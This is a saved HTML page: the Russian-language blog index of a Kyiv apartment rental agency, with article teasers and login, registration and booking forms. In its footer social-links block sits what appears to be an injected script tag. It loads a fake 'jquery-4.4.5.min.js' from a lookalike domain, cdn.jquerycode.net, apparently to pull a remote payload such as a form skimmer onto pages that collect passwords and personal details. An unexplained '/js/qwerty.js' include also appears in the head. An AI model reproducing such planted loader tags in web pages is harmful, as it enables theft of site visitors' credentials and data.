

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arenda.com.ua/ru/blog-index-ru
body_size: 11052
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<link rel="icon" href="/favicon.ico">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg==">
<title>Блог про аренду невижимости Arenda.com.ua</title>
<meta name="description" content="Интересные статьи, публикации, и новости в сфере аренды недвижимости в Киеве и всей Украине от агентства Arenda.com.ua">
<meta name="robots" content="index, follow">
<meta property="og:description" content="Интересные статьи, публикации, и новости в сфере аренды недвижимости в Киеве и всей Украине от агентства Arenda.com.ua">
<meta property="og:type" content="article">
<meta property="og:url" content="https://arenda.com.ua/ru/blog-index-ru">
<meta property="og:title" content="Блог про аренду невижимости Arenda.com.ua">
<meta property="og:image" content="https://arenda.com.ua/images/logo-png/logo.png">
<link href="https://arenda.com.ua/ru/blog/index" rel="canonical">
<link href="https://arenda.com.ua/ru/blog/index?page=2&amp;per-page=6" rel="next">
<link href="/css/style.css" rel="stylesheet"> <script src="/js/qwerty.js">
</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNBMWM7');</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7792915-9"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-7792915-9');
</script>
<script type="text/javascript">
WebFontConfig = {
google: {families: [ 'Open+Sans:300,400,700&amp;subset=cyrillic,cyrillic-ext,latin-ext' ]}
};
(function() {
var wf = document.createElement('script');
wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[ 0 ];
s.parentNode.insertBefore(wf, s);
})(); </script>
<script>
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn.bitrix24.ua/b12196589/crm/site_button/loader_2_s8irhk.js');
</script>
</head>
<body>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNBMWM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<div id="header_" class="section-box-header ">
<div class="container container-100p container-padding-left-40">
<div class="row">
<div style="display: none" class="menu_mob">
<div></div>
<div></div>
</div>
<div id="menu-mob-hidden" style="display: none;">




<div class="style mob_menu_search"><a href="/ru/search"><span>Найти квартиру</span></a>
</div>
<div class="mob-lang-wr">
<span>ru</span>
<a href="https://arenda.com.ua/en/blog/">en</a> </div>
<ul>
<li><a href="/ru">Главная</a></li>
<li>
<span class="links" href="L3J1L2FjdGlvbnMvaW5kZXg=">Акции</span> </li>
<li>
<span class="links" href="L3J1L2tvbnRha3R5">Контакты</span> </li>
<li>
<span class="links" href="L3J1L3VzbHVnaQ==">Услуги</span> </li>
<li>
<span class="links" href="L3J1L3ByYXZpbGE=">Правила</span> </li>
<li>
<span class="links" href="L3J1L28tbmFz">О нас</span> </li>
<li>
<span class="links" href="L3J1L2ZhcQ==">FAQ</span> </li>
<li>
<span class="links" href="L3J1L29wbGF0YQ==">Оплата</span> </li>
<li><a href="/ru/blog-index-ru">Статьи</a></li>
</ul>
</div>
<div class="wrapp_header-left">
<div class="logo-wrapp">
<a href="/ru">
<img class="hidden-900" title="Kiev apartments for rent Kiev Accommodation" src="/images/logo-png/logo.png" alt="Agency Kiev Accommodation">
<img class="visible-900" title="Kiev apartments for rent Kiev Accommodation" style="display: none" src="/images/logo-png/logo-mob.png" alt="Agency Kiev Accommodation">
</a>
</div>
<div class="search-header">
<a class="analiticks-search-1" href="/ru/search">Поиск квартир</a>
</div>
<div class="search-code-header">
<div class="search-code-buttons apply-out">Поиск по коду</div>
</div>
</div>
<div class="wrapp_header-right">
<div class="header-right">
<div class="visible-header-list">
<ul>
<li>
<span class="links" href="L3J1L2FjdGlvbnMvaW5kZXg=">Акции</span>
</li>
<li><span class="links" href="L3J1L2tvbnRha3R5">Контакты</span></li>
<li>
<a
href="/ru/blog-index-ru"
>
Статьи </a>
</li>
</ul>
</div>
<div class="hidden-header-list">
<ul>
<li><a href="/ru/uslugi">Услуги</a></li>
<li><a href="/ru/pravila">Правила</a></li>
<li><a href="/ru/o-nas">О нас</a></li>
<li><a href="/ru/faq">FAQ</a></li>
<li><a href="/ru/oplata">Оплата</a></li>
</ul>
</div>
<div class="master_btn">
<a class="modal-link analiticks-register" data-form="register_owner_modal" href="#">
Стать хозяином </a>
</div>
<div class="currency_list hidden_cur_lng">
<span>грн</span>
<ul>
<li><a href="#" data-id="1">usd</a></li>
<li><a href="#" data-id="3">eur</a></li>
</ul>
</div>
<div class="new-lang-header">
<span>ru</span>
<link rel="alternate" hreflang="ru" href="https://arenda.com.ua/ru/blog-index-ru" >
<link rel="alternate" hreflang="en" href="https://arenda.com.ua/en/blog"​ >
<a href="https://arenda.com.ua/en/blog/">en</a> </div>
<div class="login_wr">
<a class="login-ico" href="#"></a>
<div style="display: none" class="login-form">

<div class="style title_login">Вход в личный кабинет</div>
<form id="login_form" action="/ru/blog-index-ru" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg=="> <div class="style input_login field-loginform-email required">
<input type="text" id="loginform-email" class="form-control" name="LoginForm[email]" placeholder="Электронная почта" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" placeholder="Пароль" aria-required="true">
<div class="help-block"></div>
</div>
<div class="form-group field-loginform-returnurl">
<input type="hidden" id="loginform-returnurl" class="form-control" name="LoginForm[returnUrl]" value="https://arenda.com.ua/ru/blog-index-ru">
<div class="help-block"></div>
</div>
<div class="style" style="margin-top: 20px;">
<div class="check_custom">
<div class="form-group field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" name="LoginForm[rememberMe]" value="1" checked><label class="control-label" for="loginform-rememberme">Запомнить меня</label>
</div>
</div>
<div class="style forgot-pass">
<a class="modal-link" data-form="forgot-modal">Забыли пароль</a>
</div>
<div class="input_login_submit">
<button type="submit" class="analiticks-login">Войти</button>
</div>
</div>
</form> <div class="style login-seti-wr">
<div class="login-seti-txt"><span>или войти с помощью соцсетей</span></div>
<div class="login-seti">
<div class="eauth" id="w0">
<ul class="eauth-list">
<li class="eauth-service eauth-service-id-google_oauth">
<a rel="nofollow" class="analiticks-google eauth-service-link" href="https://accounts.google.com/o/oauth2/auth?response_type=code&access_type=online&client_id=810945205732-esooukiuetefc5vd9dgntii4e97kc7gd.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Farenda.com.ua%2Fsite%2Fcallback%3Ftype%3Dgoogle&state&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.login%20https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&approval_prompt=auto" data-eauth-service="google_oauth">Google+</a>
</li>
<li class="eauth-service eauth-service-id-facebook">
<a rel="nofollow" class="analiticks-fb eauth-service-link" href="#" data-eauth-service="facebook">Facebook</a>
</li>
</ul>
</div>
</div>
</div>
<div class="style register_login">
<a class="modal-link analiticks-register" data-form="register_modal" href="#">Зарегистрироваться,</a>
<p>если у вас еще нет аккаунта</p>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="content_" class="section-box-content">
<div class="section-box-cabinet-wr">
<div class="container container-100p">
<div class="row" style="position: relative;">
<div class="hidden-xs col-sm-4 col-md-3 col-lg-3 cabinet-sidebar-wr container-padding-left-40 container-padding-right-40">
<div class="style cabinet-sidebar pages-sidebar">
<div class="style list_cab_menu_left">
<ul><li><a href="/ru/actions/index">Акции</a></li><li><a href="/ru/uslugi"><span>Услуги</span></a></li><li><a href="/ru/pravila"><span>Правила</span></a></li><li><a href="/ru/o-nas"><span>О нас</span></a></li><li><a href="/ru/kontakty"><span>Контакты</span></a></li><li><a href="/ru/faq"><span>FAQ</span></a></li><li><a href="/ru/oplata"><span>Оплата</span></a></li><li class='active'><a href="/ru/blog-index-ru">Статьи</a></li></ul>
</div>
</div>
</div>
<div class="hidden-xs col-sm-4 col-md-3 col-lg-3"></div>
<div class="col-xs-12 col-sm-8 col-md-9 col-lg-9 cabinet-search-items-wrapp">
<div class="col-xs-12 hidden-xs">
<ul class="breadcrumb" itemscope itemtype=" http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/ru" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li>
<li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">Статьи<link itemprop="item" content="https://arenda.com.ua/ru/blog-index-ru" /><meta itemprop="position" content="2" /></li></ul> </div>
<h1 class="style title_pages">
Статьи </h1>
<div class="row row-blog-list">
<div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 col-slg-9">
<div class="row blog-row">
<div id="w0" class="list-view"><div data-key="25"><div class="blog-list-blocks">
<a href="/ru/kak-pravilno-napisat-obyavlenie-o-sdache-kvartiry" class="col-xs-12 col-sm-12 title-card title-blog-list">Как правильно написать объявление о сдаче квартиры</a>
<div class="col-xs-5 col-sm-5 col-md-4 col-lg-5 col-slg-4">
<a href="/ru/kak-pravilno-napisat-obyavlenie-o-sdache-kvartiry" class="img-blog-list">

<img src="/storage/helper/55_bZ-Akie2zBPEzpgOTTD30pjho2pwm0oW_cf_316_x_177.jpg" alt="Как правильно написать объявление о сдаче квартиры"> </a>
</div>
<div class="col-xs-7 col-sm-7 col-md-8 col-lg-7 col-slg-8 bl-list-mob-fix">
<div class="style blog-excerpt">
<p>
Мы расскажем вам как написать объявление о сдачи квартиры настолько понятно и правильно, что ваше предложение улетит за неделю не просто в хорошие руки, а в замечательные. </p>
</div>
<div class="style date-comm-wr">
<div class="blog-date-comm">
<div class="blog-date"><span>20.03.2018</span></div>
<div class="blog-comm"><span>0 комментариев</span></div>
</div>
<a class="blog-more" href="/ru/kak-pravilno-napisat-obyavlenie-o-sdache-kvartiry">Подробнее</a>
</div>
<div class="style blog-list-line"></div>
</div>
</div>
</div>
<div data-key="7"><div class="blog-list-blocks">
<a href="/ru/arenda-zhilya-v-kieve-na-novyy-god" class="col-xs-12 col-sm-12 title-card title-blog-list">Аренда жилья в Киеве на Новый год</a>
<div class="col-xs-5 col-sm-5 col-md-4 col-lg-5 col-slg-4">
<a href="/ru/arenda-zhilya-v-kieve-na-novyy-god" class="img-blog-list">

<img src="/storage/helper/10_HYG7DIMOdgYl3SZpPM4VJFzBJUMvjsOe_cf_316_x_177.jpg" alt="Аренда жилья в Киеве на Новый год"> </a>
</div>
<div class="col-xs-7 col-sm-7 col-md-8 col-lg-7 col-slg-8 bl-list-mob-fix">
<div class="style blog-excerpt">
<p>
Аренда жилья в Киеве имеет стабильный спрос среди приезжающих в командировку и туристов. Те, кто раньше пользовался гостиницами, не имея других альтернативных вариантов, теперь предпочитают краткосрочную аренду жилья в Киеве. Ведь это намного удобней, быстрее и главное, дешевле. Так что приезжающих в Киев аренда жилья посуточно интересует как с точки зрения повышенного комфорта, так и сточки зрения экономии. </p>
</div>
<div class="style date-comm-wr">
<div class="blog-date-comm">
<div class="blog-date"><span>02.11.2017</span></div>
<div class="blog-comm"><span>8 комментариев</span></div>
</div>
<a class="blog-more" href="/ru/arenda-zhilya-v-kieve-na-novyy-god">Подробнее</a>
</div>
<div class="style blog-list-line"></div>
</div>
</div>
</div>
<div data-key="8"><div class="blog-list-blocks">
<a href="/ru/snyat-kvartiru-v-kieve-na-den-rozhdeniya" class="col-xs-12 col-sm-12 title-card title-blog-list">Снять квартиру в Киеве на день рождения</a>
<div class="col-xs-5 col-sm-5 col-md-4 col-lg-5 col-slg-4">
<a href="/ru/snyat-kvartiru-v-kieve-na-den-rozhdeniya" class="img-blog-list">

<img src="/storage/helper/15_wOHorZCF4H3KOVqQi_4mr47Ah601ZdIn_cf_316_x_177.jpg" alt="Снять квартиру в Киеве на день рождения"> </a>
</div>
<div class="col-xs-7 col-sm-7 col-md-8 col-lg-7 col-slg-8 bl-list-mob-fix">
<div class="style blog-excerpt">
<p>
<p><strong>День рождения</strong> &ndash; один из тех праздников, которые большинство людей стараются организовать так, чтобы приятные воспоминания сохранились, как минимум, до следующего дня рождения. Если Вы хоть раз праздновали день рождения, то наверняка знаете, с какими вопросами обычно сталкиваешься в процессе организации. Первый и самый важный &ndash; где его праздновать. Празднование для рождения у себя дома чревато уборкой, готовкой и прочими не очень приятными моментами организации. Де... </p>
</div>
<div class="style date-comm-wr">
<div class="blog-date-comm">
<div class="blog-date"><span>02.11.2017</span></div>
<div class="blog-comm"><span>0 комментариев</span></div>
</div>
<a class="blog-more" href="/ru/snyat-kvartiru-v-kieve-na-den-rozhdeniya">Подробнее</a>
</div>
<div class="style blog-list-line"></div>
</div>
</div>
</div>
<div data-key="9"><div class="blog-list-blocks">
<a href="/ru/kak-pravilno-snyat-kvartiru-posutochno-sovety" class="col-xs-12 col-sm-12 title-card title-blog-list">Как правильно снять квартиру посуточно (советы)</a>
<div class="col-xs-5 col-sm-5 col-md-4 col-lg-5 col-slg-4">
<a href="/ru/kak-pravilno-snyat-kvartiru-posutochno-sovety" class="img-blog-list">

<img src="/storage/helper/31_fYhVjY6AJ-TXKYAA6p2yHb2aMXX8oq4D_cf_316_x_177.jpg" alt="Как правильно снять квартиру посуточно (советы)"> </a>
</div>
<div class="col-xs-7 col-sm-7 col-md-8 col-lg-7 col-slg-8 bl-list-mob-fix">
<div class="style blog-excerpt">
<p>
Посуточная аренда квартир - наилучшая альтернатива гостиницам. Практически все приезжие стремиться снять квартиру посуточно, поэтому количество таких квартир быстро растет, как и количество желающих заработать на этом бизнесе, как честным, так и обманным путем. </p>
</div>
<div class="style date-comm-wr">
<div class="blog-date-comm">
<div class="blog-date"><span>02.11.2017</span></div>
<div class="blog-comm"><span>0 комментариев</span></div>
</div>
<a class="blog-more" href="/ru/kak-pravilno-snyat-kvartiru-posutochno-sovety">Подробнее</a>
</div>
<div class="style blog-list-line"></div>
</div>
</div>
</div>
<div data-key="24"><div class="blog-list-blocks">
<a href="/ru/arenda-kvartiry-na-dva-dnya-novyy-sposob-provesti-vyhodnye-s-blizkimi" class="col-xs-12 col-sm-12 title-card title-blog-list">Аренда квартиры на два дня: новый способ провести выходные с близкими</a>
<div class="col-xs-5 col-sm-5 col-md-4 col-lg-5 col-slg-4">
<a href="/ru/arenda-kvartiry-na-dva-dnya-novyy-sposob-provesti-vyhodnye-s-blizkimi" class="img-blog-list">

<img src="/storage/helper/49_JPKGhIsb3DH65-CidLGnpBXjLSdiAIJC_cf_316_x_177.jpg" alt="Аренда квартиры на два дня: новый способ провести выходные с близкими"> </a>
</div>
<div class="col-xs-7 col-sm-7 col-md-8 col-lg-7 col-slg-8 bl-list-mob-fix">
<div class="style blog-excerpt">
<p>
Что мы знаем про аренду квартиру? Существует на сутки (посуточно), долгосрочная аренда на месяц, но как на счет аренды квартиры на 2 дня? Портал arenda.com.ua, предлагает вам надежное размещение, с дополнительными аксессуарами в виде полотенец, тапочек и набором для гигены. </p>
</div>
<div class="style date-comm-wr">
<div class="blog-date-comm">
<div class="blog-date"><span>28.02.2018</span></div>
<div class="blog-comm"><span>0 комментариев</span></div>
</div>
<a class="blog-more" href="/ru/arenda-kvartiry-na-dva-dnya-novyy-sposob-provesti-vyhodnye-s-blizkimi">Подробнее</a>
</div>
<div class="style blog-list-line"></div>
</div>
</div>
</div>
<div data-key="26"><div class="blog-list-blocks">
<a href="/ru/kakie-kvartiry-luchshe-sdayutsya" class="col-xs-12 col-sm-12 title-card title-blog-list">Какие квартиры лучше сдаются</a>
<div class="col-xs-5 col-sm-5 col-md-4 col-lg-5 col-slg-4">
<a href="/ru/kakie-kvartiry-luchshe-sdayutsya" class="img-blog-list">

<img src="/storage/helper/57_uZdq1oEBFw9DQ0sTUhIQ7XtbFR4xG9xL_cf_316_x_177.jpg" alt="Какие квартиры лучше сдаются"> </a>
</div>
<div class="col-xs-7 col-sm-7 col-md-8 col-lg-7 col-slg-8 bl-list-mob-fix">
<div class="style blog-excerpt">
<p>
Квартиры в Киеве идеально подходят для сдачи — ведь все приезжают работать, развиваться и жить в столице. Мы узнаем, что сдается лучше всего и какой интерьер “продается” быстрее. Светлый современный интерьер считается наиболее популярным для сдачи. </p>
</div>
<div class="style date-comm-wr">
<div class="blog-date-comm">
<div class="blog-date"><span>21.03.2018</span></div>
<div class="blog-comm"><span>0 комментариев</span></div>
</div>
<a class="blog-more" href="/ru/kakie-kvartiry-luchshe-sdayutsya">Подробнее</a>
</div>
<div class="style blog-list-line"></div>
</div>
</div>
</div></div>
<ul class="pagination-articles"><li class="prev disabled"><span>previous</span></li>
<li class="active"><a data-page="0">1</a></li>
<li><a href="/ru/blog-index-ru?page=2&amp;per-page=6" data-page="1">2</a></li>
<li><a href="/ru/blog-index-ru?page=3&amp;per-page=6" data-page="2">3</a></li>
<li class="last"><a href="/ru/blog-index-ru?page=5&amp;per-page=6" data-page="4">5</a></li>
<li class="next"><a href="/ru/blog-index-ru?page=2&amp;per-page=6" data-page="1">next</a></li></ul>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 col-slg-3">
<div class="col-xs-12 blog-cat-tags-wr hidden-mob">
<div class="blog-cat-tags-title">категории</div>
<ul>
<li>
<a href="/ru/prozhivanie-v-kieve">Проживание в Киеве</a>
</li>
<li>
<a href="/ru/interesnye-mesta-kieva">Интересные места Киева</a>
</li>
</ul>
</div>
<div class="col-xs-12 blog-cat-tags-wr hidden-mob tags-wr">
<div class="blog-cat-tags-title">Поиск по тегам</div>
<ul>
<li >
<a href="/ru/dostoprimechatelnosti-kieva">Достопримечательности Киева</a>
</li>
<li >
<a href="/ru/rayony-kieva">Районы Киева</a>
</li>
<li >
<a href="/ru/prazdniki">Праздники</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="footer_" class="section-box-footer">
<div class="line-one">
<div class="logo-menu-wrapp">
<a href='/ru'>
<div class="logo-footer">
<p>© Kiev Accommodation 2017</p>
</div>
</a>
<div class="footer-menu hidden-xs">
<ul>
<li><a href=/ru>Квартиры посуточно Киев центр</a></li>
 </ul>
</div>
</div>
<div class="seti_footer">
<p>Следите за нами в:</p>
<a target="_blank" class="g-pluse_" href="https://plus.google.com/+ArendaUa-kvartiry-posutochno-kiyev"></a>
<a target="_blank" class="fb_" href="https://www.facebook.com/Arenda.com.ua/"></a><script src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script>
</div>
</div>
<div class="aw-copyright">
<p>Создание сайтов - <a href="https://artweb.ua/ru"
target="_blank">ArtWeb</a></p>
</div>
</div>
<div id="overlay" style="display: none"></div>

<div id="register_modal" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
<div class="style title_login">Регистрация</div>
<div class="login-seti">
<div class="eauth" id="">
<ul class="eauth-list">
<li class="eauth-service eauth-service-id-google_oauth">
<a rel="nofollow" class="analiticks-google eauth-service-link" href="https://accounts.google.com/o/oauth2/auth?response_type=code&access_type=online&client_id=810945205732-esooukiuetefc5vd9dgntii4e97kc7gd.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Farenda.com.ua%2Fsite%2Fcallback%3Ftype%3Dgoogle&state&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.login%20https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&approval_prompt=auto" data-eauth-service="google_oauth">Google+</a>
</li>
<li class="eauth-service eauth-service-id-facebook">
<a rel="nofollow" class="analiticks-fb eauth-service-link" href="#" data-eauth-service="facebook">Facebook</a>
</li>
</ul>
</div>
</div>
<div class="style login-seti-wr">
<div class="login-seti-txt"><span>Регистрация через email</span></div>
</div>
<form id="comment_apartment" action="/ru/site/register" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg=="> <div class="style input_login field-signupclientform-email required">
<input type="text" id="signupclientform-email" class="form-control" name="SignupClientForm[email]" placeholder="Электронная почта" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-signupclientform-name required">
<input type="text" id="signupclientform-name" class="form-control" name="SignupClientForm[name]" placeholder="Имя и фамилия" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-signupclientform-password required">
<input type="password" id="signupclientform-password" class="form-control" name="SignupClientForm[password]" placeholder="Создайте пароль" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style select_date_txt">
Дата рождения </div>
<div class="style input_login date_birth field-signupclientform-datestr-0">
<select id="signupclientform-datestr-0" class="form-control" name="SignupClientForm[dateStr][0]">
<option value="">День</option>
</select>
<div class="help-block"></div>
</div> <div class="style input_login month_birth field-signupclientform-datestr-1">
<select id="signupclientform-datestr-1" class="form-control" name="SignupClientForm[dateStr][1]">
<option value="">Месяц</option>
</select>
<div class="help-block"></div>
</div>
<div class="style input_login year_birth field-signupclientform-datestr-2">
<select id="signupclientform-datestr-2" class="form-control" name="SignupClientForm[dateStr][2]">
<option value="">Год</option>
</select>
<div class="help-block"></div>
</div> <div class="style input_login field-signupclientform-returnurl">
<input type="hidden" id="signupclientform-returnurl" class="form-control" name="SignupClientForm[returnUrl]" value="/blog-index-ru">
<div class="help-block"></div>
</div> <div class="input_login_submit">
<button type="submit">Зарегистрироваться</button> </div>
</form>
<div class="register_txt">
Нажимая «Зарегистрироваться», я принимаю следующее: <a target="_blank" href="https://wubook.net/dload/privacy_ru.pdf">Условия предоставления услуг</a>,
<a target="_blank" href="https://wubook.net/dload/privacy_ru.pdf">Политика конфиденциальности</a> и <a target="_blank"
href="https://wubook.net/dload/privacy_ru.pdf">Правила сервиса</a>.
</div>
<div class="style register_login">
<a class="open_login_form" href="#">Войдите,</a>
<p>если у вас уже есть аккаунт</p>
</div>
</div>
</div>
<div id="register_owner_modal" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
<div class="style title_login">Регистрация</div>
<form id="register_owner" action="/ru/site/register-owner" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg=="> <div class="style input_login field-signupclientform-email required">
<input type="text" id="signupclientform-email" class="form-control" name="SignupClientForm[email]" placeholder="Электронная почта" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-signupclientform-name required">
<input type="text" id="signupclientform-name" class="form-control" name="SignupClientForm[name]" placeholder="Имя " aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-signupclientform-secondname required">
<input type="text" id="signupclientform-secondname" class="form-control" name="SignupClientForm[secondname]" placeholder="Фамилия " aria-required="true">
<div class="help-block"></div>
</div> <div class="style input_login phone_mask field-signupclientform-phone required">
<input type="text" id="signupclientform-phone" class="form-control" name="SignupClientForm[phone]" placeholder="Номер телефона " aria-required="true">
<div class="help-block"></div>
</div> <div class="style input_login field-signupclientform-password required">
<input type="password" id="signupclientform-password" class="form-control" name="SignupClientForm[password]" placeholder="Создайте пароль" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-signupclientform-returnurl">
<input type="hidden" id="signupclientform-returnurl" class="form-control" name="SignupClientForm[returnUrl]" value="/blog-index-ru">
<div class="help-block"></div>
</div> <div class="input_login_submit">
<button type="submit">Зарегистрироваться</button> </div>
</form>
<div class="register_txt">
Нажимая «Зарегистрироваться», я принимаю следующее: <a target="_blank" href="https://wubook.net/dload/privacy_ru.pdf">Условия предоставления услуг</a>,
<a target="_blank" href="https://wubook.net/dload/privacy_ru.pdf">Политика конфиденциальности</a> и <a target="_blank"
href="https://wubook.net/dload/privacy_ru.pdf">Правила сервиса</a>.
</div>
<div class="style register_login">
<a class="open_login_form" href="#">Войдите,</a>
<p>если у вас уже есть аккаунт</p>
</div>
</div>
</div>
<div id="forgot-modal" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
<div class="style title_login">Забыли пароль</div>
<form id="forgot-password-1" action="/ru/site/request-password-reset" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg=="> <div class="style input_login field-passwordresetrequestform-email required">
<input type="text" id="passwordresetrequestform-email" class="form-control" name="PasswordResetRequestForm[email]" placeholder="Электронная почта" aria-required="true">
<div class="help-block"></div>
</div>
<div class="input_login_submit">
<button type="submit">Отправить</button>
</div>
</form>
</div>
</div>

<div id="newpass-modal" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
<div class="style title_login">Введите новый пароль</div>
<form id="new_password" action="/site/reset-password?token=" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg==">
<input type="password" name="ResetPasswordForm[password]" placeholder="Enter new password"> <div class="input_login_submit">
<button type="submit">Отправить</button>
</div>
</form> </div>
</div>
<div id="booking" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="style title_login">Вход в личный кабинет</div>
<form id="booking-login_form" action="/ru/site/login" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg=="> <div class="style input_login field-loginform-email required">
<input type="text" id="loginform-email" class="form-control" name="LoginForm[email]" placeholder="Электронная почта" aria-required="true">
<div class="help-block"></div>
</div>
<div class="style input_login field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" placeholder="Пароль" aria-required="true">
<div class="help-block"></div>
</div>
<div class="form-group field-loginform-returnurl">
<input type="hidden" id="loginform-returnurl" class="form-control" name="LoginForm[returnUrl]" value="https://arenda.com.ua/ru/blog-index-ru">
<div class="help-block"></div>
</div>
<div class="style" style="margin-top: 20px;">
<div class="check_custom">
<div class="form-group field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" name="LoginForm[rememberMe]" value="1" checked><label class="control-label" for="loginform-rememberme">Запомнить меня</label>
</div>
</div>
<div class="style">
<a class="modal-link" data-form="forgot-modal">Забыли пароль</a>
</div>
<div class="input_login_submit">
<button type="submit" class="analiticks-login">Войти</button>
</div>
</div>
</form> <div class="style login-seti-wr">
<div class="login-seti-txt"><span>или войти с помощью соцсетей</span></div>
<div class="login-seti">
<div class="eauth" id="w0">
<ul class="eauth-list">
<li class="eauth-service eauth-service-id-google_oauth">
<a rel="nofollow" class="analiticks-google eauth-service-link" href="https://accounts.google.com/o/oauth2/auth?response_type=code&access_type=online&client_id=810945205732-esooukiuetefc5vd9dgntii4e97kc7gd.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Farenda.com.ua%2Fsite%2Fcallback%3Ftype%3Dgoogle&state&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.login%20https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&approval_prompt=auto" data-eauth-service="google_oauth">Google+</a>
</li>
<li class="eauth-service eauth-service-id-facebook">
<a rel="nofollow" class="analiticks-fb eauth-service-link" href="https://www.facebook.com/v2.10/dialog/oauth?client_id=1570379413020670&state=8f475d66536f982c52c6c3d7c02892a4&response_type=code&sdk=php-sdk-5.6.1&redirect_uri=https%3A%2F%2Farenda.com.ua%2Fsite%2Fcallback%3Ftype%3Dfacebook&scope=email" data-eauth-service="facebook">Facebook</a>
</li>
</ul>
</div>
</div>
</div>
<div class="style register_login">
<a class="modal-link analiticks-register" data-form="register_modal" href="#">Зарегистрироваться,</a>
<p>если у вас еще нет аккаунта</p>
</div>
<div class="login-wrapper">
<div class="style title_login">Email или телефон</div>
<div class="style input_login field-loginform-email required">
<input onchange="booking.setContactField(this);" onblur="booking.setContactField(this);" id="loginform-email" class="form-control" name="contact-info]" placeholder="Email или телефон" aria-required="true" aria-invalid="true" type="text">
</div>
<div class="input_login_submit">
<button class="analiticks-login-phone-email" onclick="booking.bookGuest(event);" type="submit">Забронировать</button>
</div>
</div>
</div>

<div id="request_reserv" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
<div class="style title_modals">Подтвердите запрос на бронь квартиры</div>
<div class="style modals_txt">
<p>Запрос на бронь квартиры бесплатен.</p>
<p>
Если вы передумаете, отмените, пожалуйста, ваш запрос в <a href="#">Личном кабинете</a>.
</p>
</div>
<div class="style confirm_request">
